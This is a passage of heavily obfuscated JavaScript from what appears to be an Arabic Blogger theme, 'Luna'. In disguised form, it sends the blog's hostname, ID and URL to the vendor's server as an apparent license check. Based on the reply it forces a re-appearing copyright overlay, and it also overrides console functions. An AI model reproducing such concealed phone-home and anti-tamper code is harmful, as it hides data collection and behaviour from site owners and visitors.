n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return 